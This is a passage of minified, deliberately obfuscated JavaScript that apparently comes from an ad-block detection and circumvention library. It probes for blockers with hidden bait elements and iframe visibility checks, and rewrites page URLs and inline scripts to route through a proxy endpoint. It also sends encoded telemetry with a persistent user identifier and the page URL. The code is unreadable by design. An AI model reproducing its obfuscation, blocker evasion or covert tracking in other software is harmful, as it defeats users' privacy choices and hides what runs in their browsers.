a=e=>i.A[t(772)]()[t(1837)][t(1613)](e[t(3112)](),/\-[a-z]/g,(e=>e[1][t(3803)]())),c=e=>i.A[t(772)]()[t(1837)][t(1613)](e,/[A-Z]/g,(e=>"-"[t(880)](e[t(3112)]())));var u=l(8485),d=l(5281),h=l(6516);class f{static[t(679)](e){const n=t;return!!(e&&e instanceof Element)&&n(762)===window[n(3251)](e)[n(1022)]}static[t(1064)](e){const n=t;return!!(e&&e instanceof Element)&&n(1803)===window[n(3251)](e)[n(4054)]}static[t(372)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)],s=window[n(3251)](e);return n(762)===s[n(1022)]&&(i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=n(2549),n(762)===s[n(1022)]&&(r=!0)),""===o?i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(485)](n(1022)):i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=o,r}static[t(2237)](e){const n=t;let r=e[n(1720)];for(;r;){if(this[n(679)](r))return!0;r=r[n(1720)]}return!1}static async[t(4019)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3700)](e):e instanceof Element&&this[n(3670)](e)}static async[t(3700)](e){const n=t,r=new m(e);return await r[n(1407)]()}static[t(3670)](e){const n=t;if(!e||!document[n(1690)](e))return!1;if(this[n(372)](e))return s.A[n(1854)](n(1007)),!1;const r=e[n(3947)]();return!(r.x+window[n(1427)]+r[n(3513)]<-500&&(s.A[n(1854)](n(862)),s.A[n(1854)](n(2544)[n(880)](r.x,n(511))[n(880)](r.y,n(1038))[n(880)](window[n(1427)],n(476))[n(880)](window[n(2928)],n(966))[n(880)](r[n(3513)],n(3074))[n(880)](r[n(1269)])),1))}static[t(3471)](e){const n=t;return function(){const t=a2P,n=window[t(3251)](e);return t(2186)===e[t(1711)][t(3112)]()||!(t(1748)!==e[t(1711)][t(3112)]()||!(e[t(4141)]||n[t(3769)]&&t(762)!==n[t(3769)]))||!(t(3223)!==e[t(1711)][t(3112)]()||!n[t(3769)]||t(762)===n[t(3769)])||"a"===e[t(1711)][t(3112)]()}()&&this[n(1407)](e)}static[t(1407)](e){const n=t,r=window[n(3251)](e);if(n(762)===r[n(1022)])return!1;if(n(460)!==r[n(4054)])return!1;if(parseFloat(r[n(2225)])<.2)return!1;if(e[n(1778)]<10||e[n(1861)]<10)return!1;let o=e[n(3952)];for(;o;){if(this[n(372)](o))return!1;o=o[n(3952)]}return!0}static async[t(870)](e){const n=t;for(const t of Array[n(579)](e[n(1055)](n(1748))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(2186))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(3223))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)]("a")))if(f[n(3471)](t))return!0;const r=[];for(const t of Array[n(579)](e[n(1055)](n(3505)))){const e=new m(t);r[n(2215)](e[n(1407)]())}return(await Promise[n(3693)](r))[n(559)]((t=>!0===t))}static[t(4059)](e){m[t(961)](e)}}class m{constructor(e){const n=t;this[n(3505)]=e,(0,u.A)(this,n(3892),void 0),(0,u.A)(this,n(1635),!1),(0,u.A)(this,n(3959),0)}[t(1407)](){return(0,h.c)((t=>{const e=a2P;if(!f[e(1407)](this[e(3505)]))return t(!1);this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3959)]=i.A[e(772)](window)[e(3044)][e(1613)](window,(()=>{const n=e;if(this[n(1635)])return void window[n(3609)](this[n(3959)]);if(!this[n(3505)]||!i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)]))return window[n(3609)](this[n(3959)]),t(!1);this[n(3892)]=new MessageChannel,this[n(3892)][n(1952)][n(2389)]=e=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](e);if(r(2579)==typeof o&&(0,d._)(o)){this[r(1635)]=!0;const e=(0,d.ks)(o);e===m[r(2591)]?t(!0):e===m[r(3903)]&&t(!1)}};const r=(0,d.md)(m[n(403)]);i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)])[n(3831)](r,"*",[this[n(3892)][n(4032)]])}),200),i.A[e(772)](window)[e(2368)][e(1613)](window,(()=>{const n=e;this[n(1635)]||(window[n(3609)](this[n(3959)]),t(!1))}),3e3)}))}[t(660)](){const e=t;this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3892)][e(1952)][e(2389)]=null,this[e(3892)][e(4032)][e(2389)]=null}static[t(961)](e){const n=t;i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](t);if(r(2579)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(403)]&&s!==this[r(3043)])return;const a=t[r(3667)][0];a[r(3831)]((0,d.md)(m[r(1746)]));const c=await f[r(870)](e[r(2165)])?m[r(2591)]:m[r(3903)];a[r(3831)]((0,d.md)(c))}))}}(0,u.A)(m,t(403),t(1821)),(0,u.A)(m,t(3043),t(1561)),(0,u.A)(m,t(1746),t(3765)),(0,u.A)(m,t(2591),t(1072)),(0,u.A)(m,t(3903),t(2356));var p=l(6411),g=l(1880),w=l(4087),b=l(8542),y=l(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1937)[n(880)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(697)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(697)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2215)]({name:n(1484),value:t[n(1700)](1)});break;case"#":s[n(2215)]({name:"id",value:t[n(1700)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(697)](t);if(!e)return;var l,u;s[n(2215)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3820)!=typeof crypto&&crypto[t(3824)]&&crypto[t(3824)][t(518)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3820)==typeof crypto||!crypto[e(501)])throw new Error(e(1035));k=crypto[e(501)][e(518)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2215)]((e+256)[t(1002)](16)[t(1700)](1));const E=function(e,n,r){const o=t;if(A[o(3824)]&&!n&&!e)return A[o(3824)]();const i=(e=e||{})[o(2492)]||(e[o(2522)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3112)]()}(i)},P=e=>{const n=t;if(Object[n(2365)])return Object[n(2365)](e);{const t={};return e[n(731)](((e,n)=>t[n]=e)),t}};var S=l(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(4110)][e(1853)](e(2612))||e(762)}catch(t){}return L}let j="",I="",O=!1;async function q(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2P,o=await async function(t){const r=a2P;await(0,h.c)((async t=>{const e=a2P;for(document[e(2194)]&&t();!document[e(2194)];)await v(100);t()}));const o=await async function(t){const r=a2P,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2152)]||"v8"===t[r(2152)]?{version:t[r(2152)],originalHostname:t[r(822)],bidder:void 0,randomize:!0}:t,url:""[r(880)](n.A[r(2450)],r(3385)),endpoint:n.A[r(2450)]}),i=await fetch(o);if(200!==i[r(3591)])return[];const s=await i[r(3305)](),a=p.A[r(916)](s);return JSON[r(1532)](a)}(t),i=[],s=document[r(3593)](r(3223));s[r(3267)][r(3502)](r(1022),r(762));const a=[];for(const t of o){const e=t[r(911)][r(2420)](x)[r(2763)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2652)])&&void 0!==c?c:r(3223),o=document[r(3593)](e);for(const e of t[r(1636)])o[r(2725)](e[r(652)],e[r(1465)]);o[r(3267)][r(3502)](r(1022),r(2549)),o[r(3267)][r(3502)](r(4054),r(460));const i=document[r(3593)](r(3223));i[r(3071)](o),s[r(3071)](i),n[r(2215)]({element:o,selector:t,blocked:!1})}a[r(2215)]({id:t.id,probes:n})}document[r(2194)][r(3071)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(762)===window[r(3251)](t[r(3542)])[r(1022)]&&(t[r(1410)]=!0);e[r(2763)]((t=>t[r(1410)]))[r(3356)]/e[r(3356)]>=.6&&i[r(2215)](t)}return s[r(930)](),i}(t);F(t,r(1940),new Map([[r(2889),o[r(2567)](",")]])),await X(t)}(o),F(o,c(1669),new Map([[c(1900),n.A[c(4127)]],[c(1781),c(i?2880:616)],[c(3556),c(s?2880:616)],[c(1369),null!==(l=r.A[c(772)](c(1369)))&&void 0!==l?l:""],[c(4135),window[c(4071)]?c(2880):c(616)],[c(2764),i?String((0,w.Ki)()):c(3843)]])),await X(o),a&&!O){O=!0;const t=window[c(3763)][c(3789)][c(1859)](c(3154))||window[c(3763)][c(3789)][c(1859)](c(3992));let e=R(t);window[c(2374)]((()=>{const n=R(t);e!==n&&(e=n,q(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(3763)][n(2749)][n(4055)]("#")[0];return e?r[n(4055)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(2693),new Map([[o(1900),n.A[o(4127)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(1520)](o(2612),i),s.A[o(1854)](o(618)[o(880)](n,")"),P(r)),y.A[o(3529)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3309)][r(796)];)o=o[r(3309)][r(796)],o[r(3831)]({as_key:r(4070),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1520)](o(2256),C[o(1002)]()),U[o(2215)]({name:n,params:P(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(772)](window)[o(3483)]?i.A[o(772)](window)[o(3483)][o(1613)](window,s):i.A[o(772)](window)[o(2368)][o(1613)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(3356)])return;if(n.A[o(1854)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2450)])?(0,S.XV)(n.A[o(2450)],0):n.A[o(2450)],a=s+o(2180)[o(880)](location[o(1576)]),c=p.A[o(2950)](JSON[o(587)](i));await g.G[o(2162)](o(429),(0,e.Wq)({protectUrlContext:"v7"===r[o(2152)]||"v8"===r[o(2152)]?{version:r[o(2152)],originalHostname:r[o(822)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3356)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1520)](a(2256),c[a(1002)]()),Z(i),s.A[a(1854)](a(618)[a(880)](o,")"),P(i));const l=n.A[a(2450)]+a(2180)[a(880)](location[a(1576)]),u=p.A[a(2950)](JSON[a(587)]([{name:o,params:P(i)}]));await g.G[a(2162)](a(429),(0,e.Wq)({protectUrlContext:"v7"===r[a(2152)]||"v8"===r[a(2152)]?{version:r[a(2152)],originalHostname:r[a(822)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2450)]}),u)}function Q(e){T=Math[t(2492)]()<e,C=e}function Z(e){const o=t;e[o(1520)](o(3531),location[o(2749)]),e[o(1520)](o(1688),n.A[o(2152)]),e[o(1520)](o(2882),b.A[o(1370)]()[o(1002)]()),e[o(1520)](o(3157),(0,w.FA)()),e[o(1520)](o(3476),function(){const t=o,e=t(3476);try{var n;return I||(I=null!==(n=r.A[t(772)](e,!1,t(2998)))&&void 0!==n?n:"",I||(I=E(),r.A[t(1520)](e,I,!1,t(2998))),I)}catch(t){return""}}()),e[o(1520)](o(2254),j||(j=E(),j)),e[o(1520)](o(2767),Math[o(1683)](performance[o(2622)]())[o(1002)]())}function G(e,n,r,o){e[t(3831)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1180),selectors:t(3499)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022))},{description:t(912),selectors:t(3128)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022)),excludeHosts:[t(2930),t(1450),t(3019)]},{description:t(3528),selectors:t(1459)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3251)](e);return r(2688)===o[r(2848)](r(2763))||r(762)===o[r(2848)](r(2015))}}],$=t(2011),K=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(588)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(871)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==$)return;t[r(3326)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(1939)][r(1576)]);t[r(3667)][0][r(3831)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(1605)]||!t[r(1605)][r(559)]((t=>n[r(1859)](t))))&&(!t[r(1302)]||t[r(1302)][r(559)]((t=>n[r(1859)](t)))))for(const n of t[r(911)]){let o=[];try{o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],n))}catch(t){}if(o[r(3356)]>0&&o[r(3204)]((n=>!t[r(1407)](n,e))))return{isVisible:!1,selector:n,description:t[r(1908)]}}const o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],r(3505)))[r(2420)]((t=>async function(t,e){const n=r;let o=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3763)][n(1576)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1952)][r(2389)]=e=>t(e[r(1939)]),i.A[r(772)](e)[r(393)][r(772)][r(1613)](s)[r(3831)]({as_key:$,hostname:o},"*",[a[r(4032)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3356)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(731)]((r=>{const i=n;r[i(1745)]((e=>{const n=i;e[n(1407)]||t(e),++o===s[n(3356)]&&t({isVisible:!0})}))[i(2518)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(2622)]();if(i(2579)==typeof o&&o[i(948)](i(1220))&&!n){const t=setInterval((async()=>{const n=i;document[n(409)]()&&(clearInterval(t),Date[n(2622)]()-s<500&&(nt(e)[n(3763)][n(2749)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2479)]||(clearInterval(a),Date[t(2622)]()-s<500&&(nt(e)[t(3763)][t(2749)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3309)];)r=r[n(3309)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function ot(e){const n=t;return n(2880)===e[n(1853)](n(1656))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(4141)])return!0;const r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),lt=t(3846),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(1952)][o(2389)]=t=>e(t[o(1939)]),i.A[o(772)](n)[o(393)][o(772)][o(1613)](r)[o(3831)]({as_key:lt},"*",[s[o(4032)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(3986)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(869)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==lt)return;t[r(3326)]();const o=await(async t=>{const e=r,n=t[e(2165)];if(!n[e(2194)])return!1;if([{tagName:"a",checker:it},{tagName:e(2186),checker:st},{tagName:e(3223),checker:at},{tagName:e(1748),checker:ct}][e(559)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(579)](n[r(2194)][r(1055)](o))[r(2763)]((t=>!ot(t)))[r(2521)]((t=>i(t)));return a&&s.A[r(1854)](r(2833)[r(880)](o)),a})))return!0;const o=[{tagName:e(3505),checker:ut}][e(2420)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(579)](n[o(2194)][o(1055)](i))[o(2763)]((t=>!ot(t)))[o(2420)]((e=>a(e,t)[o(1745)]((t=>(t&&s.A[o(1854)](o(2833)[o(880)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(3667)][0][r(3831)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2P,n=window[e(3251)](t);return e(762)!==n[e(1022)]&&e(460)===n[e(4054)]&&parseFloat(n[e(2225)])>.2};if(!r(e))return!1;const o=e[n(3947)]();if(o[n(3513)]<10||o[n(1269)]<10)return!1;let i=e[n(3952)];for(;i;){if(!r(i))return!1;i=i[n(3952)]}return!0};var ft=l(5180),mt=l(6391),pt=l(6033);function gt(e){const n=t,r=Object[n(1517)](null),o=e[n(4055)](";");for(const t of o){var i;const e=t[n(2496)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(697)](e);if(!o||!o[n(1267)])continue;const s=wt(o[n(1267)][n(652)]),a=(null!==(i=o[n(1267)][n(3456)])&&void 0!==i?i:"")[n(2496)]();if(!a){r[s]=[];continue}const c=a[n(4055)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2496)]();e&&(u[n(3874)](e)||(u[n(3918)](e),l[n(2215)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3874)](r)||(o[n(3918)](r),e[n(2215)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(2496)]()[n(3112)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(398)](e[n(2432)])){const e=wt(t);o&&0!==o[n(3356)]?r[n(2215)](""[n(880)](e," ")[n(880)](o[n(2567)](" "))):r[n(2215)](e)}return r[n(2567)]("; ")}function yt(e){const n=t,r=e[n(2432)][n(2631)]||e[n(2432)][n(3646)];if(!r||0===r[n(3356)])return null;for(const t of r){const e=t[n(3588)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(3588)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2450)][i(2100)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2450)])&&(t=/^\d+\./i[i(2815)](t)?t[i(2100)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(822)],(0,e.rI)(s[1],r[i(822)]),""][i(2567)]("/")}return o[i(3588)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(948)](n))return;const o=e[r(4012)][r(2175)](e,n);if(o){if(!o[r(2500)])return;if(o[r(772)]||o[r(1520)])return}try{if(n[r(3588)](/^\d+$/))return;At[n]=e[n],e[r(4012)][r(2464)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(772)](e)[t(1832)][t(1613)](e[t(2165)],t(1843)[t(880)](r,'"]'));if(o)return o[t(1592)];const s=i.A[t(772)](e)[t(3922)][t(1613)](e[t(2165)],"#"+r);if(1===s[t(3356)])return s[0];if(s[t(3356)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(1854)](r(1663),t[r(1002)]())}xt[r(2215)](n)}const _t=t(1704)[t(880)](t(2080),t(3507));var zt=l(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(4055)](" ")[c(2420)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3983)],baseUrl:i,endpoint:s||n.A[c(2450)],key:a||(0,zt.x)()})))[c(2567)](" "):o}function Et(n){const r=t;return n?n[r(4055)](" ")[r(2420)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t))[r(2567)](" "):n}var Pt=l(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(697)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2496)]();if(t[n(948)](" ")){const e=t[n(4055)](" ");r[n(2215)]({url:e[0],size:e[1]})}else r[n(2215)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(2420)]((t=>{const n=r;let i;return i=u&&!u(t[n(3531)])?t[n(3531)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3531)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3250)]?""[n(880)](i," ")[n(880)](t[n(3250)]):i}))[r(2567)](", ")},Ut=n=>St(n)[t(2420)]((n=>{const r=t,o=(0,e.EW)(n[r(3531)])?(0,e.sH)(n[r(3531)])[r(542)]:n[r(3531)];return n[r(3250)]?""[r(880)](o," ")[r(880)](n[r(3250)]):o}))[t(2567)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1002)](),!a[n(948)]("<"))return a;a[n(948)](n(821))&&(a=i.A[n(772)](o)[n(1837)][n(1613)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2679)]),f=i.A[n(772)](o)[n(2839)][n(1613)](h,a,n(2269)),m=f[n(2013)](n(2423)),p=(null==m?void 0:m[n(1853)](n(2749)))||c||i.A[n(772)](o)[n(3848)][n(772)][n(3731)](o[n(2165)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(772)]()[n(1832)][n(1613)](f,n(3702));g&&g[n(930)](),i.A[n(772)](o)[n(3922)][n(1613)](f,n(1129))[n(731)]((t=>{kt(o,t.id)}));let w="";return a[n(948)](n(3179))?w=f[n(414)][n(3184)]:a[n(948)](n(945))&&a[n(948)](n(1228))?w=f[n(1817)][n(3184)]+f[n(2194)][n(3184)]:a[n(948)](n(945))&&!a[n(948)](n(2855))?w=f[n(1817)][n(3184)]:a[n(948)](n(1228))?(i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])&&(w+=f[n(1817)][n(3184)]),w+=f[n(2194)][n(3184)]):w=i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(1817)])+i.A[n(772)]()[n(3348)][n(772)][n(1613)](f[n(2194)]),n(1456)===(null===(r=f[n(672)])||void 0===r?void 0:r[n(652)])&&(w=n(2941)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(796)][o(2078)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(796)][r(2379)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(948)](r(3390)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1711)][r(3112)]();if(r(1748)===w||r(1027)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3983)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1694));o&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1694),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2450)],baseUrl:l,urlFilter:f}));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(1385));c&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1385),Mt(s,c,l))}else if(r(1131)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t)g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]}));else{let t=i.A[r(772)](u)[r(3348)][r(772)][r(1613)](a);t&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.location\b/g,r(4043)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(1981))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(1416)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1112)in s)||r(3436)!==s[r(1112)]||(t[r(948)](r(1247))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(1247),r(2669)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(2399))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2399),r(589)),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)),t[r(948)](r(3200))&&t[r(948)](r(3361))&&(t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(3200),r(3130)),t=i.A[r(772)](u)[r(1837)][r(1613)](t,r(2866),r(2329)),t[r(948)](r(2712))?t+=r(3065):t+=r(1473),i.A[r(772)](u)[r(3348)][r(1520)][r(1613)](a,t)))}}else if(r(1243)===w){var b;const t=null===(b=i.A[r(772)](u)[r(907)][r(1613)](a,r(1641)))||void 0===b?void 0:b[r(3112)](),o=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749)),c=i.A[r(772)](u)[r(907)][r(1613)](a,"as");if(o&&g(o)){const d=r(2497)===t||r(2770)===t&&r(3267)===c?e.MN[r(1980)]:r(2770)===t&&r(1131)===c?e.MN[r(2516)]:e.MN[r(3983)];i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:l,endpoint:n.A[r(2450)]}))}}else if(r(3505)===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(4141));if(t&&t[r(1731)](r(1865))){const e=Wt(t,s,u);i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),e)}else t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(4141),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2119)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(3680));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2450)]+r(1106),kind:e.MN[r(2516)],baseUrl:l,endpoint:n.A[r(2450)]});o[r(948)](t)?i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(772)](u)[r(533)][r(1613)](a,r(3680),r(3611)[r(880)](_t,r(1600))[r(880)](t,r(4109))[r(880)]((0,zt.x)().id,r(4030))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(772)](u)[r(907)][r(1613)](a,r(2749));t&&g(t)&&i.A[r(772)](u)[r(533)][r(1613)](a,r(2749),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2395)],baseUrl:l,endpoint:n.A[r(2450)]}));const o=i.A[r(772)](u)[r(907)][r(1613)](a,r(1278));r(2579)==typeof o&&o[r(948)](r(2609))&&i.A[r(772)](u)[r(533)][r(1613)](a,r(1278),r(2699)[r(880)](btoa(o),r(2245)));const c=i.A[r(772)](u)[r(907)][r(1613)](a,r(3002));r(2579)!=typeof c||(0,e.Gy)(s)||(i.A[r(772)](u)[r(867)][r(1613)](a,r(3002)),i.A[r(772)](u)[r(533)][r(1613)](a,r(2273)+(0,d.md)(r(3002)),c))}else if(r(837)===w){const 